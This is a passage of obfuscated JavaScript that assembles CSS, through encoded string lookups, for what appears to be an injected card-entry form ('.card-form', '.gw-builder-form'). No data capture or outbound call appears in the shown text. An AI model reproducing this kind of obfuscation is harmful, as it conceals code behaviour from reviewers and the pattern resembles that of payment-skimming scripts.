x43f984(_0x5cc492._0x452483,0xa1a,_0x5cc492._0x20703e,_0x5cc492._0x3c2f34)+_0x361eb8(0x9d0,_0x5cc492._0x46d374,_0x5cc492._0x280766,_0x5cc492._0x2da7e0)+_0x43f984(_0x5cc492._0x4cd0ab,_0x5cc492._0x11c292,0x1d1,0x857)+_0x361eb8(_0x5cc492._0x3467ad,0xc87,_0x5cc492._0x372b95,0xee6)+_0x361eb8(0xe97,0x210,0x838,_0x5cc492._0x52aa8a)+'\x20\x20\x20\x20\x20\x20\x20\x20ma'+'x-width:\x204'+_0x43f984(_0x5cc492._0x5003c0,0x64,-0x24,0x59c)+_0x361eb8(0x7af,0x3e6,0x700,0x309)+_0x361eb8(_0x5cc492._0x3b3af8,0x1272,_0x5cc492._0x432ed9,0x6e4)+_0x361eb8(0xcf,0x588,_0x5cc492._0x1cccd3,_0x5cc492._0x194387)+_0x43f984(_0x5cc492._0x207da2,_0x5cc492._0x686e38,_0x5cc492._0x1d8d88,0x9ff)+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x70e1a1,_0x5cc492._0xf8709d,-0x7e,0x86c)+_0x43f984(-_0x5cc492._0x58b91b,-0x21e,0x37d,-_0x5cc492._0x3af104)+'ortant;\x0a\x20\x20'+_0x361eb8(0x4ab,_0x5cc492._0x5837a2,0x897,_0x5cc492._0x3fb5ad)+'ct-fit:\x20co'+_0x361eb8(_0x5cc492._0x5a062a,_0x5cc492._0x56358b,0xbae,_0x5cc492._0x3dc1e5)+_0x361eb8(0xa55,_0x5cc492._0x3aa97c,_0x5cc492._0x280766,0x98c)+_0x361eb8(_0x5cc492._0x5979c3,_0x5cc492._0x5c49f9,_0x5cc492._0x4aea2a,0x7bd)+_0x361eb8(0x7fb,0x708,_0x5cc492._0x206778,0x6d6)+_0x43f984(0x26a,0xc3,0x331,0x138)+_0x43f984(0x47d,_0x5cc492._0xc10797,0x23d,0x27c)+_0x361eb8(0x49,-0x17b,_0x5cc492._0x3c8877,0x1c4)+_0x361eb8(0xdb9,0x6a4,_0x5cc492._0x4e661d,_0x5cc492._0x3e0623)+_0x43f984(_0x5cc492._0x5b97b7,_0x5cc492._0x55596d,0x30c,_0x5cc492._0x43bc02)+_0x361eb8(_0x5cc492._0x5eaa62,0x42d,0xa63,_0x5cc492._0x3181c2)+_0x43f984(_0x5cc492._0x37ae1a,_0x5cc492._0x4611a4,0x534,-_0x5cc492._0x3618fe)+_0x361eb8(_0x5cc492._0xe480b2,0x6c4,0xb27,_0x5cc492._0xc00b54)+_0x361eb8(0x9d3,_0x5cc492._0x31e12c,_0x5cc492._0x2e40a1,_0x5cc492._0x1ced86)+_0x361eb8(0x69,_0x5cc492._0x46f5dd,_0x5cc492._0x23e117,_0x5cc492._0x5bf208)+_0x43f984(-0x8d,_0x5cc492._0x4e309f,0xca,0x267)+_0x43f984(-0x543,-0x202,-0x175,-0x67b)+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x2c,0x532,0xfb,0x5f4)+_0x43f984(_0x5cc492._0x32ba5f,-0x1b1,-0x25f,-0x6fc)+_0x361eb8(0xbc0,0xd01,0x700,_0x5cc492._0x1ff1fe)+'\x20\x20\x20\x20font-s'+_0x43f984(_0x5cc492._0x32f2e8,0x9b7,0xc3d,0xbce)+_0x361eb8(0x5ff,_0x5cc492._0x3024e3,_0x5cc492._0x27f231,0x15a)+_0x361eb8(_0x5cc492._0x5aab2b,_0x5cc492._0x3adbff,0x51,0x5c4)+'right:\x2010p'+_0x361eb8(0x73d,_0x5cc492._0x49195b,_0x5cc492._0x53d6df,0xf9a)+_0x43f984(0xddb,0x837,_0x5cc492._0x2964cd,_0x5cc492._0xf7eea2)+_0x361eb8(0xb0f,_0x5cc492._0xfc330,_0x5cc492._0x34d1ad,_0x5cc492._0x4b9a2a)+_0x361eb8(0x11a9,0xbeb,0xbfd,0x10a8)+_0x43f984(0xf61,_0x5cc492._0x3057ba,0x8b6,0x4b2)+'\x20transform'+_0x361eb8(0x3ed,0x2dc,_0x5cc492._0x3ec2af,_0x5cc492._0x281932)+'eY(-50%)\x20!'+_0x43f984(0x19c,_0x5cc492._0x842908,0xa42,0x4e4)+_0x43f984(0x707,0x63c,_0x5cc492._0x3f661a,_0x5cc492._0xcf861e)+'\x20.card-for'+_0x361eb8(-_0x5cc492._0x169a56,_0x5cc492._0x507027,_0x5cc492._0x389ac3,0x9df)+_0x361eb8(0x833,0x7fd,0x739,0x39e)+_0x43f984(_0x5cc492._0x384034,0x561,0xa8d,_0x5cc492._0x2018fc)+_0x43f984(-_0x5cc492._0x486b9d,_0x5cc492._0x378a83,-_0x5cc492._0x423d45,0xb7)+_0x361eb8(_0x5cc492._0x2202f2,_0x5cc492._0x3ae3b6,_0x5cc492._0x280766,0x484)+_0x43f984(0x6ed,_0x5cc492._0x141d5c,_0x5cc492._0x157c3c,_0x5cc492._0x1b1057)+'\x2012px\x20!imp'+_0x361eb8(0x45b,0x949,0x6fa,0x491)+_0x43f984(0x692,0x377,-_0x5cc492._0x2c625c,_0x5cc492._0xb1c17f)+_0x361eb8(0x57c,_0x5cc492._0x434e0c,_0x5cc492._0xae73d7,_0x5cc492._0x24fa5f)+_0x361eb8(_0x5cc492._0x2e4bbb,_0x5cc492._0x5555b0,0x6d5,0x4e0)+_0x361eb8(_0x5cc492._0x2bb615,0x7b1,0x92a,_0x5cc492._0x2772e2)+'100%\x20!impo'+_0x361eb8(_0x5cc492._0x12bb49,_0x5cc492._0x3f5736,_0x5cc492._0xce1ab1,_0x5cc492._0x2ac9cf)+_0x43f984(0x3c8,0xa2b,_0x5cc492._0xad770e,_0x5cc492._0x5ddb7d)+'idth:\x20100%'+'\x20!importan'+_0x43f984(-0x447,_0x5cc492._0x110b62,_0x5cc492._0x2276e8,0x2ea))+(_0x361eb8(0x623,_0x5cc492._0x51b91d,0x520,0xb9c)+_0x43f984(_0x5cc492._0x526321,0x5fb,_0x5cc492._0x3622fc,_0x5cc492._0x2bfbe8)+_0x361eb8(_0x5cc492._0x51bf9b,_0x5cc492._0x400bfb,0x8e5,_0x5cc492._0x10a430)+_0x361eb8(_0x5cc492._0x205226,_0x5cc492._0x1bc6de,_0x5cc492._0x489f83,0x92b)+_0x361eb8(0x128,0x2ca,_0x5cc492._0x50ccc7,0x114)+_0x361eb8(0x326,-_0x5cc492._0x565302,0x74,0x2fd)+_0x43f984(0x239,_0x5cc492._0x533a57,0x48f,_0x5cc492._0x292acc)+_0x43f984(_0x5cc492._0x30d84f,0x3e3,_0x5cc492._0x20dd88,_0x5cc492._0x3650b8)+_0x43f984(_0x5cc492._0x4a599f,_0x5cc492._0x326609,_0x5cc492._0x445b74,_0x5cc492._0x30a71b)+'\x20.gw-build'+'er-form\x20[c'+_0x43f984(0x35d,0x651,_0x5cc492._0x2817e7,_0x5cc492._0x2dfd16)+_0x43f984(-0x21d,-0x5b,0x1d6,-0x2b8)+_0x43f984(0x4b7,_0x5cc492._0x36270d,0x32f,-0xfd)+_0x43f984(0xaae,0x9ce,0xa89,0x3d8)+_0x43f984(_0x5cc492._0x846d7e,_0x5cc492._0x24a333,0x73b,_0x5cc492._0x61d721)+_0x361eb8(_0x5cc492._0x6edd02,_0x5cc492._0x1197bc,0xb7e,_0x5cc492._0x14e1c3)+'x\x20!importa'+_0x43f984(-_0x5cc492._0x5c0703,_0x5cc492._0x3d5b85,_0x5cc492._0x4b453e,_0x5cc492._0xac2070)+_0x43f984(_0x5cc492._0xd12b18,0x9db,0x68a,0xeaa)+_0x361eb8(0xb06,0xbab,_0x5cc492._0xa99497,0x4ff)+_0x361eb8(_0x5cc492._0x1d7270,0x183,_0x5cc492._0x197e3d,-0x2ce)+'x\x20!importa'+_0x43f984(_0x5cc492._0x4bf87b,_0x5cc492._0x4df16f,_0x5cc492._0x3e78e0,0x73c)+'\x20\x20line-hei'+_0x43f984(_0x5cc492._0x522f03,_0x5cc492._0x55ccda,0x8f6,-0x34)+_0x361eb8(0xa4f,_0x5cc492._0x46c417,0x68b,0x105)+_0x43f984(0xad1,0x4f7,_0x5cc492._0x40def3,0x45)+_0x43f984(0x64a,_0x5cc492._0x250a86,_0x5cc492._0x268447,0x9a2)+_0x361eb8(_0x5cc492._0x271137,_0x5cc492._0xe87edd,_0x5cc492._0x357798,-_0x5cc492._0x3689be)+_0x43f984(0x4ee,0x629,0xbb6,_0x5cc492._0x3f49fe)+'50px)\x20{\x0a\x20\x20'+_0x361eb8(0xbcf,_0x5cc492._0x102a9f,_0x5cc492._0x33f3ea,0xde2)+_0x43f984(_0x5cc492._0x3d46e8,0x58e,0x965,0x3c5)+_0x361eb8(-_0x5cc492._0x31cb98,0x2e1,_0x5cc492._0x32b31c,0xa2)+_0x43f984(0x661,0x106,_0x5cc492._0x4065ca,-0x6a)+_0x361eb8(0xac7,_0x5cc492._0xebce70,_0x5cc492._0xaa2fd0,_0x5cc492._0x12ab61)+_0x43f984(_0x5cc492._0x2e7669,_0x5cc492._0x72345e,_0x5cc492._0xcf861e,-0x64)+_0x361eb8(0xdd,_0x5cc492._0x5cd7a9,_0x5cc492._0x152ab2,_0x5cc492._0x3911b2)+'mg,\x0a\x20\x20\x20\x20.g'+_0x43f984(0x63f,_0x5cc492._0x26b4b5,_0x5cc492._0x1ab938,_0x5cc492._0x13856)+_0x361eb8(0x444,_0x5cc492._0x12b046,0x795,_0x5cc492._0x47a8a7)+_0x361eb8(0x278,_0x5cc492._0x3f2470,_0x5cc492._0x32eef9,0x600)+_0x43f984(_0x5cc492._0x213d7e,_0x5cc492._0x1c9779,_0x5cc492._0x2b1510,_0x5cc492._0x30abcd)+_0x361eb8(_0x5cc492._0x252ecc,0x31a,0x5c3,_0x5cc492._0x36b3f6)+_0x43f984(-0x2b9,-_0x5cc492._0x33756d,0x2ad,-0x614)+_0x43f984(_0x5cc492._0x315ee7,0x4a8,_0x5cc492._0x356f87,_0x5cc492._0x1e2c1f)+'er\x20img\x20{\x0a\x20'+_0x43f984(-_0x5cc492._0x1d1dbc,-0x234,-_0x5cc492._0x509b49,-_0x5cc492._0x469973)+'th:\x2020px\x20!'+_0x43f984(0x7be,_0x5cc492._0x842908,-0xec,_0x5cc492._0x179602)+_0x361eb8(_0x5cc492._0x24cc44,_0x5cc492._0x5c3933,0xd48,0x138b)+_0x361eb8(0xe8b,0x21d,0x852,0x993)+'x\x20!importa'+_0x361eb8(_0x5cc492._0x36b90e,0xbc2,0x589,0x9d4)+_0x43f984(_0x5cc492._0x2dd389,_0x5cc492._0x25055c,0x6fc,0x499)+_0x43f984(0x5a4,_0x5cc492._0x2103a4,_0x5cc492._0xfb27cb,0x888)+_0x361eb8(_0x5cc492._0x79781f,-0x2ad,0x98,_0x5cc492._0x2f9c3a)+'-icon,\x0a\x20\x20\x20'+_0x361eb8(0xa5d,0x52d,0x5b6,0x8b3)+_0x361eb8(-_0x5cc492._0x3a39b4,_0x5cc492._0x841a88,0x122,_0x5cc492._0x193d30)+_0x43f984(0x245,0x176,-0x1fe,0x18a)+_0x361eb8(0x6e2,-_0x5cc492._0x416dcb,_0x5cc492._0x1a7e2c,-0x4d6)+'\x20\x20\x20\x20\x20\x20widt'+_0x361eb8(0x871,_0x5cc492._0x4a2b2c,0x86f,_0x5cc492._0xdaad4c)+_0x43f984(_0x5cc492._0x36c97d,0x590,0x346,-_0x5cc492._0x11abba)+_0x361eb8(_0x5cc492._0x219e14,0x9eb,_0x5cc492._0x4780f9,_0x5cc492._0x319e05)+_0x43f984(0xceb,_0x5cc492._0x269c3b,0x7a9,_0x5cc492._0x3c3516)+_0x43f984(_0x5cc492._0x3cce5a,_0x5cc492._0x2d1b1a,0x3fc,_0x5cc492._0x4b2b33)+_0x361eb8(-0x1ad,0x5ad,_0x5cc492._0x4cecf4,0xa58)+_0x43f984(0x3fb,_0x5cc492._0x1687fb,_0x5cc492._0x512bd1,-_0x5cc492._0x5f191e)+_0x361eb8(_0x5cc492._0x5428cd,_0x5cc492._0xb42085,_0x5cc492._0x6bdfdb,0xd8d)+_0x361eb8(-_0x5cc492._0x5e0371,0x4bb,0x126,0x1bd)+_0x43f984(_0x5cc492._0x4549ff,_0x5cc492._0x45082a,_0x5cc492._0x57fc48,_0x5cc492._0x154b7d)+_0x361eb8(0x89d,0x565,0x8bd,_0x5cc492._0x571404)+_0x43f984(0x80b,0x58e,_0x5cc492._0x15dae2,0x9dc)+'card-image'+_0x361eb8(_0x5cc492._0x197fb5,0x58d,0x363,_0x5cc492._0x47ecc8)+_0x43f984(0x29d,_0x5cc492._0x3cb8fc,_0x5cc492._0xab3034,0x67f)+'ht:\x2022px\x20!'+_0x43f984(_0x5cc492._0x27f21a,_0x5cc492._0x3422c3,-0x14b,_0x5cc492._0x559349)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20m'+_0x43f984(_0x5cc492._0x4b9585,_0x5cc492._0x390552,_0x5cc492._0x35e09c,-0x1f)+_0x361eb8(0xfe0,0xcef,0xd34,_0x5cc492._0x51c094)+_0x361eb8(_0x5cc492._0x451679,0xb6c,0x6e5,0x9a5)+_0x361eb8(_0x5cc492._0x410574,-0x29e,0x278,0x6f7)+_0x43f984(_0x5cc492._0x297289,_0x5cc492._0x1fdfc1,-_0x5cc492._0x1d452b,_0x5cc492._0x229154)+_0x361eb8(0xbc9,0x319,0x92b,_0x5cc492._0x21156f)+_0x361eb8(0x24b,_0x5cc492._0x585a4b,0x589,-_0x5cc492._0x3cda16)+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(_0x5cc492._0x2d91c6,0x4d5,0x628,_0x5cc492._0x47522b)+'\x20[class*=\x22'+_0x43f984(_0x5cc492._0xa19d5a,0x226,-0x371,_0x5cc492._0x58a0ed)+'ainer\x22]\x20in'+_0x361eb8(-_0x5cc492._0x509ed3,-0x4d0,0x15c,_0x5cc492._0x5185a1)+_0x361eb8(-0xe,_0x5cc492._0x378a83,0x393,_0x5cc492._0x41eff4)+_0x361eb8(_0x5cc492._0xab93c6,0x838,0x8ff,0xe86)+_0x43f984(_0x5cc492._0x77fdc7,_0x5cc492._0x11c0fe,_0x5cc492._0x14fe9f,0x8a2)+_0x43f984(0x674,_0x5cc492._0x35f757,0x5f9,0xa0)+_0x43f984(0x341,0x22e,0xdc,-_0x5cc492._0x4e4dde))+(_0x361eb8(0x474,0xd6f,0x71f,0xa3c)+'ding-right'+_0x43f984(-_0x5cc492._0x2e5262,0x2d9,0x8c2,_0x5cc492._0x417842)+'portant;\x0a\x20'+_0x43f984(_0x5cc492._0x502645,0x964,0x7bb,_0x5cc492._0x4d4e1b)+_0x43f984(_0x5cc492._0x56b0d1,0x714,_0x5cc492._0xc0efe,_0x5cc492._0x4a5f7b)+'\x20and\x20(max-'+_0x361eb8(_0x5cc492._0x8d65c2,_0x5cc492._0x22ea30,0xa5f,0x806)+_0x43f984(0x2d1,0x10b,-0x247,_0x5cc492._0x507963)+_0x43f984(-_0x5cc492._0x3d5f2b,0x31b,0x9a1,_0x5cc492._0xa7a873)+_0x361eb8(_0x5cc492._0x3e0570,0x757,0x585,_0x5cc492._0x25ec2a)+_0x361eb8(_0x5cc492._0x3535f7,0xea8,0xcc4,_0x5cc492._0x1eb529)+_0x361eb8(0x8cf,-0x1c,_0x5cc492._0x1d7270,_0x5cc492._0x5d2e7b)+_0x43f984(0x345,0x5fb,-_0x5cc492._0x506ce6,-0x15)+_0x43f984(0x442,-_0x5cc492._0x41578e,-_0x5cc492._0x77fbb0,0x152)+_0x361eb8(0x6ef,0x9a,_0x5cc492._0x2bc197,_0x5cc492._0x32868b)+'ng:\x2012px\x20!'+_0x361eb8(_0x5cc492._0xa21e64,0x5d8,_0x5cc492._0x41345a,0x273)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20g'+_0x43f984(-_0x5cc492._0x23dea0,-_0x5cc492._0x5033e6,-_0x5cc492._0x2e8840,_0x5cc492._0x19ee53)+_0x43f984(_0x5cc492._0x40067b,0x3e3,_0x5cc492._0x9e0602,_0x5cc492._0x55917a)+_0x361eb8(_0x5cc492._0x12bb49,0xa64,_0x5cc492._0x351cb1,_0x5cc492._0x16f899)+_0x43f984(0x5e5,0x30e,-0x67,0x1f9)+_0x361eb8(_0x5cc492._0xf1fb9d,_0x5cc492._0x4af6a4,_0x5cc492._0x4b1f1e,-_0x5cc492._0x2bf552)+_0x43f984(-0x17d,0xe7,_0x5cc492._0x171f47,-0x164)+_0x361eb8(_0x5cc492._0x49838d,_0x5cc492._0x10529f,0x9ab,0xc72)+'ize:\x2012px\x20'+_0x43f984(-_0x5cc492._0x756f1d,-0x10d,-_0x5cc492._0x37b61e,0x232)+_0x43f984(-0x570,-0x257,-_0x5cc492._0x226f89,-0x66b)+_0x361eb8(_0x5cc492._0x5f1bca,_0x5cc492._0x459086,_0x5cc492._0x43f4e5,_0x5cc492._0x4232c3)+_0x43f984(0xac6,0x67c,0x9bd,0xc1a)+_0x361eb8(_0x5cc492._0x695bb5,0x464,0x68b,0xa99)+_0x43f984(0x140,0x63c,0x557,0xb0e)+_0x43f984(_0x5cc492._0x507027,0x30e,_0x5cc492._0x42a2b6,-0x181)+_0x361eb8(0x372,0x857,_0x5cc492._0x5b4646,0x2c4)+_0x361eb8(0x5a1,-_0x5cc492._0x3d1569,0x15c,_0x5cc492._0xdca70e)+'gw-builder'+'-form\x20sele'+_0x43f984(_0x5cc492._0x4d2d43,_0x5cc492._0x463dc4,_0x5cc492._0x506993,_0x5cc492._0x4f7651)+_0x361eb8(_0x5cc492._0x168ada,0xbbf,_0x5cc492._0xafdb28,_0x5cc492._0x4d908b)+_0x43f984(_0x5cc492._0x3baeb4,0x919,_0x5cc492._0x27ab05,_0x5cc492._0x553b4e)+_0x361eb8(0x1003,0xeaa,0x984,_0x5cc492._0x209d33)+_0x43f984(0x70f,_0x5cc492._0x1556ed,_0x5cc492._0x306f66,_0x5cc492._0xb9f0b3)+_0x43f984(_0x5cc492._0x3b5e55,_0x5cc492._0x202888,0xaf9,_0x5cc492._0x21b61e)+'ut\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20font-si'+_0x43f984(-0x2b2,-_0x5cc492._0x4ba572,-_0x5cc492._0x49c9f5,_0x5cc492._0x4e1a5a)+_0x43f984(0x5a5,0x3e3,0x946,-0xc0)+_0x43f984(_0x5cc492._0x3595c7,_0x5cc492._0x286a56,0x25b,0x571)+_0x361eb8(_0x5cc492._0x3a79ed,0x1047,_0x5cc492._0x12f254,_0x5cc492._0x49bf42)+'x\x20!importa'+_0x43f984(_0x5cc492._0x5992a6,0x837,_0x5cc492._0x197ecd,_0x5cc492._0x5e8201)+_0x361eb8(0xc3f,0x338,0x86b,_0x5cc492._0x14e025)+_0x43f984(_0x5cc492._0x4a8011,-_0x5cc492._0x30c7e3,-_0x5cc492._0x1e645c,0x4a7)+_0x43f984(0x735,_0x5cc492._0x2c8d36,_0x5cc492._0x2daf7a,0x181)+_0x43f984(_0x5cc492._0x54ec8d,0x63c,0x588,-_0x5cc492._0x53fbd9)+_0x361eb8(_0x5cc492._0x2dd389,_0x5cc492._0x4c7ec8,_0x5cc492._0x5e47b8,_0x5cc492._0x51fa27)+_0x43f984(_0x5cc492._0x11ce04,_0x5cc492._0x17e576,0xbd,_0x5cc492._0x46e6d5)+_0x43f984(-0x4c1,-0x166,-_0x5cc492._0x29fe29,-_0x5cc492._0x256c3a)+_0x361eb8(0xe68,0xe96,_0x5cc492._0x595985,0x6e4)+_0x43f984(-0x831,-0x220,-_0x5cc492._0x5bc6d0,-0x2f2)+_0x361eb8(0x631,_0x5cc492._0x2e8840,0xc6,0x183)+'px\x20!import'+_0x43f984(0x273,0x4d5,_0x5cc492._0xffbba2,-_0x5cc492._0x2beb09)+'\x0a\x20\x20\x20\x20.gw-b'+'uilder-for'+'m\x20p\x20{\x0a\x20\x20\x20\x20'+_0x361eb8(0x9ff,_0x5cc492._0x2b1dfc,0x9ab,0xc16)+_0x43f984(_0x5cc492._0x400bfb,_0x5cc492._0x554859,_0x5cc492._0x2d250c,0xd6e)+_0x43f984(0x2e3,-_0x5cc492._0xbf90ce,-0x469,-0x6a7)+_0x43f984(0x733,_0x5cc492._0x3923cb,-0x174,-_0x5cc492._0x3271d1)+_0x361eb8(_0x5cc492._0x3dae92,_0x5cc492._0x2aede3,0x9bb,_0x5cc492._0x543b5f)+'style>\x0a\x20\x20.'+_0x361eb8(0xf98,0xa58,0xbcf,0x662)+_0x361eb8(_0x5cc492._0x4a986b,_0x5cc492._0x77f88d,0x3de,0x5e2)+_0x361eb8(_0x5cc492._0x415cca,0xe23,0xb35,_0x5cc492._0x13ac17)+_0x43f984(_0x5cc492._0x2232e0,0x618,_0x5cc492._0x1f5dc0,_0x5cc492._0x472101)+_0x43f984(0xb77,0x537,-_0x5cc492._0x459d06,_0x5cc492._0x44ea76)+':\x20center;\x0a'+_0x361eb8(0x719,0xc40,0x8b9,_0x5cc492._0x4092cc)+_0x43f984(_0x5cc492._0x4db8de,_0x5cc492._0x549197,0x909,0x8b4)+_0x43f984(_0x5cc492._0x5dd89b,-0x62,-0x332,0x2d)+_0x43f984(-_0x5cc492._0xb736af,0x2ec,_0x5cc492._0x5b5c55,_0x5cc492._0x1bec4b)+_0x361eb8(_0x5cc492._0x461db7,0x86b,0x4fc,_0x5cc492._0x199ca9)+_0x361eb8(-0x416,_0x5cc492._0xc68ef9,_0x5cc492._0x4ea4ac,-0x345)+'uli,\x20sans-'+_0x361eb8(-_0x5cc492._0x2aa7bf,_0x5cc492._0x1c31b0,_0x5cc492._0x5a8c86,_0x5cc492._0x5c6325)+'\x0a\x0a\x20\x20.card-'+_0x43f984(0xe8d,0xa1d,_0x5cc492._0x2dca61,_0x5cc492._0x792fae)+_0x43f984(_0x5cc492._0x9e66e8,_0x5cc492._0x5f1427,0x5b0,-_0x5cc492._0x3f67a1)+_0x43f984(_0x5cc492._0x5d5624,0x434,0x45b,0x994)+_0x361eb8(0xca2,0x353,_0x5cc492._0x19b59a,_0x5cc492._0x2f8343)+'ize:\x2016px;'+_0x43f984(_0x5cc492._0x3a7e62,0x401,_0x5cc492._0x46144b,_0x5cc492._0x2d613a)+_0x43f984(_0x5cc492._0x55b31c,0x877,_0x5cc492._0x471bb0,_0x5cc492._0xe04421)+_0x361eb8(-0x254,_0x5cc492._0x53c35c,0x157,-0xe9)+_0x361eb8(0xfc1,_0x5cc492._0x5079a2,_0x5cc492._0x7599d9,0x9d9)+_0x361eb8(-_0x5cc492._0x5a9584,-_0x5cc492._0x519cf9,_0x5cc492._0x287901,0x7b5)+'play:\x20flex'+';\x0a\x20\x20\x20\x20gap:')+('\x2010px;\x0a\x20\x20}'+_0x43f984(-0x274,-0x17d,-_0x5cc492._0xe84b09,-0x12b)+_0x361eb8(_0x5cc492._0x2a0b2c,0x8a1,0xc30,_0x5cc492._0x372425)+'\x20{\x0a\x20\x20\x20\x20hei'+_0x361eb8(_0x5cc492._0x27000c,_0x5cc492._0x3f81e9,0x3f0,0x73f)+_0x43f984(-_0x5cc492._0x58151f,_0x5cc492._0x28721d,_0x5cc492._0x3d4bcc,0x314)+_0x43f984(_0x5cc492._0x288a08,-0x1db,0x45f,-0xdb)+'x;\x0a\x20\x20\x20\x20max'+_0x361eb8(0xc23,0xc2a,_0x5cc492._0x5ef9df,0xbef)+_0x361eb8(_0x5cc492._0x3b7ca8,-_0x5cc492._0x42f66,0x2bf,-_0x5cc492._0xd0db46)+_0x361eb8(_0x5cc492._0xc290cc,0xe34,_0x5cc492._0x3ad6af,0x77c)+_0x43f984(_0x5cc492._0x544c56,-0x151,0x2ab,-0x4d0)+_0x361eb8(0xac,0x39d,_0x5cc492._0x22a8cf,_0x5cc492._0x508afa)+'\x0a\x20\x20\x20\x20backg'+_0x361eb8(0xb9c,_0x5cc492._0x2ec328,_0x5cc492._0x482e19,0x1006)+_0x43f984(0x532,0xa5,_0x5cc492._0x799daa,0x91)+'padding:\x202'+'0px;\x0a\x20\x20\x20\x20b'+_0x43f984(-0x29d,_0x5cc492._0x29973b,_0x5cc492._0x5461bc,0x2d0)+_0x43f984(0xb72,_0x5cc492._0x1cd684,_0x5cc492._0x5e6baa,0x9b9)+'x\x204px\x204px;'+_0x43f984(_0x5cc492._0x36ee5f,_0x5cc492._0x2d1934,_0x5cc492._0x1ea207,_0x5cc492._0x3e9721)+_0x361eb8(_0x5cc492._0x3a631a,_0x5cc492._0x360971,0x46c,0xfd)+'\x20\x20font-fam'+_0x361eb8(-_0x5cc492._0x488edb,_0x5cc492._0x1666a9,0x3b2,0x29)+_0x361eb8(0x84a,0x2e8,_0x5cc492._0x19d042,0x301)+_0x43f984(0x54d,_0x5cc492._0x38cae1,_0x5cc492._0x12ab61,_0x5cc492._0x12efef)+'play:\x20flex'+_0x43f984(_0x5cc492._0x54ac86,-0x1b,_0x5cc492._0xf11251,-0x490)+_0x43f984(_0x5cc492._0x362c49,_0x5cc492._0x571428,0x2b1,_0x5cc492._0x2e2e96)+_0x43f984(-0x10d,_0x5cc492._0x3a8708,_0x5cc492._0xc02f17,0x81a)+_0x361eb8(0x986,0xe22,0xcb3,0xeaa)+'rm-group16'+_0x43f984(0xad1,_0x5cc492._0x1724fe,_0x5cc492._0x4cee86,_0x5cc492._0x1ec065)+'\x20\x20\x20\x20margin'+'-bottom:\x201'+_0x361eb8(0x15f,0x4fd,0x397,-0x203)+_0x43f984(_0x5cc492._0x2eb469,_0x5cc492._0x262fa7,0x6da,0x5e6)+_0x361eb8(0x188,-_0x5cc492._0x4d28b7,_0x5cc492._0x402317,0x801)+_0x361eb8(0x32d,0xfb1,0x92a,0xbdb)+_0x43f984(_0x5cc492._0x53b9e6,0x2fc,-_0x5cc492._0x35b0a7,_0x5cc492._0x8e8c18)+_0x361eb8(0x446,_0x5cc492._0x173cc3,_0x5cc492._0x46e812,0x1d0)+_0x361eb8(0x1088,_0x5cc492._0x12564f,0xc56,0x7a8)+_0x361eb8(_0x5cc492._0x30bc6b,_0x5cc492._0x440758,_0x5cc492._0x30e684,_0x5cc492._0x6ec78e)+_0x43f984(-0x2f4,-0x3c,0x298,-_0x5cc492._0x2a3ab4)+_0x361eb8(_0x5cc492._0x3efb43,_0x5cc492._0x452483,_0x5cc492._0x2a5f66,_0x5cc492._0x3eaa72)+'\x0a\x20\x20\x20\x20margi'+_0x43f984(0x100b,_0x5cc492._0x4fbd89,0xe8b,_0x5cc492._0xe9939)+_0x43f984(_0x5cc492._0x587c54,_0x5cc492._0x249fdb,_0x5cc492._0x296929,0x1af)+_0x361eb8(0xd2f,0x1e2,_0x5cc492._0x267555,0x483)+_0x361eb8(0xdaa,0xc52,0xbbf,_0x5cc492._0x1fe1a3)+_0x43f984(0x1af,_0x5cc492._0x12564f,0x73,_0x5cc492._0x55596d)+_0x361eb8(0x30c,-_0x5cc492._0x2fb077,_0x5cc492._0x32bbe2,_0x5cc492._0x5cf156)+_0x361eb8(_0x5cc492._0x4a138a,0xb8c,_0x5cc492._0x45b534,_0x5cc492._0x2332ac)+_0x361eb8(0x4ea,_0x5cc492._0x149e81,_0x5cc492._0x3a7e56,_0x5cc492._0x242265)+_0x43f984(_0x5cc492._0x57c09d,_0x5cc492._0x2aa5e4,0xbf6,0x26d)+_0x361eb8(_0x5cc492._0x1692bf,0x3ac,_0x5cc492._0x521bf2,0x81a)+_0x43f984(0x564,0x2c9,0x2c0,_0x5cc492._0x3d5c00)+'\x20\x20\x20padding'+':\x2012px;\x0a\x20\x20'+_0x43f984(0x3ec,_0x5cc492._0x415cca,_0x5cc492._0x2e5262,_0x5cc492._0x48d873)+_0x43f984(0x2d7,_0x5cc492._0xbdb012,0x66f,_0x5cc492._0x3b94c9)+'#ddd;\x0a\x20\x20\x20\x20'+_0x361eb8(0x7a,_0x5cc492._0x321ba2,_0x5cc492._0x2f4e97,0x88c)+_0x43f984(0x21b,_0x5cc492._0x5b4878,-_0x5cc492._0x2828a5,0xbe)+_0x43f984(_0x5cc492._0x4c053d,_0x5cc492._0x5dad39,_0x5cc492._0x11358c,0xa52)+_0x361eb8(_0x5cc492._0x575905,_0x5cc492._0x7b5d5,_0x5cc492._0x56b0d1,_0x5cc492._0x2d5a73)+_0x361eb8(_0x5cc492._0x35aea6,_0x5cc492._0x12d66d,_0x5cc492._0x334e2d,0x364)+_0x361eb8(0xd3b,0x9f5,_0x5cc492._0x72114f,_0x5cc492._0x5381da)+_0x43f984(_0x5cc492._0x3535f7,_0x5cc492._0x658339,-_0x5cc492._0x281fb6,0x6)+_0x361eb8(_0x5cc492._0xa0797,0xc84,_0x5cc492._0x4ed270,0x479)+_0x43f984(_0x5cc492._0x106b77,0x5a4,_0x5cc492._0x3b3415,0x9bc)+_0x43f984(-0xff,-0x253,-_0x5cc492._0x51a975,-0x24)+'right:\x2040p'+_0x361eb8(_0x5cc492._0xc036ef,0xa64,_0x5cc492._0xef84a3,_0x5cc492._0x3c8877)+'.form-grou'+_0x43f984(-_0x5cc492._0x48c608,-0x84,_0x5cc492._0x46abd2,-0x2a)+_0x361eb8(_0x5cc492._0x3dfdc2,0x801,0x780,0x3bd)+_0x361eb8(0x9dd,0xc55,_0x5cc492._0x36c3b7,0xd69)+_0x43f984(-0x209,_0x5cc492._0x182a86,_0x5cc492._0x16af77,0x278)+'r:\x20#6a6a6a'+_0x361eb8(_0x5cc492._0x48d873,0x402,_0x5cc492._0x312462,0x5f4)+_0x43f984(0xaba,0xa78,0x7a6,_0x5cc492._0x4e793e)+'x;\x0a\x20\x20}\x0a\x0a\x20\x20'+'.form-row1'+_0x43f984(_0x5cc492._0x5ecf9a,0x68c,0x37c,_0x5cc492._0x202888)+_0x361eb